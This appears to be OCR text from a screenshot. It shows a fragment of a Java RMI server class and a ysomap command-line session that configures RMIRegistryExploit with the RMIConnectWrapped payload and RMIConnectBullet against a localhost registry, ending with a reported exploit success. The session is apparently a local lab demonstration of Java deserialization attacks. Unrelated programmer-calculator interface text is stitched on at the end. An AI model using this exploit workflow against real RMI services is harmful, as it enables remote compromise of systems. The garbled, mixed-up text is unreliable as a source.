 4 import java.rmi.Remote;
5 import java.rmi.RemoteException;
6 import java.rmi.registry.LocateRegistry;
7 import java.rmi.registry.Registry;
8 import java.rmi.server.UnicastRemoteObject;
9
10 public class RMIServer {
Run: RMIServer
/home/hoschen/jdk1.8.0_181/bin/java ...
java -jar ysomap.jar cli
java -jar ysomap.jar cli
java -cp ysoserial-master-8eb5cbfbf6-...
~/Downloads java -jar ysomap.jar cli ✔
[+] [2022-02-18 03:17:57] exploits(12) payloads(30) bullets(31)
ysomap > use exploit RMIRegistryExploit
[+] [2022-02-18 03:18:08] Create a new session.
[+] [2022-02-18 03:18:08] Created a new exploit(RMIRegistryExploit)
ysomap exploit(RMIRegistryExploit) > use payload RMIConnectWrapped
[+] [2022-02-18 03:18:17] Created a new payload(RMIConnectWrapped)
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWrapped) > use bullet
RMIConnectBullet
[+] [2022-02-18 03:18:30] Created a new bullet(RMIConnectBullet)
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWrapped) bullet(RMICo
nnectBullet) > set target 127.0.0.1:1090
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWrapped) bullet(RMICo
nnectBullet) > set rhost 127.0.0.1
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWrapped) bullet(RMICo
nnectBullet) > run
[+] [2022-02-18 03:18:55] generate payload(RMIConnectWrapped) started!
[+] [2022-02-18 03:18:55] generate payload(RMIConnectWrapped) done!
[+] [2022-02-18 03:18:55] exploit RMIRegistryExploit started!
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWrapped) bullet(RMICo
nnectBullet) > [+] [2022-02-18 03:18:55] exploit remote registry success!
[+] [2022-02-18 03:18:55] exploit RMIRegistryExploit done!
Undo Programming
Decimal 0₈ = 0₁₆
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
0 1 2 3 + x fact 64-bit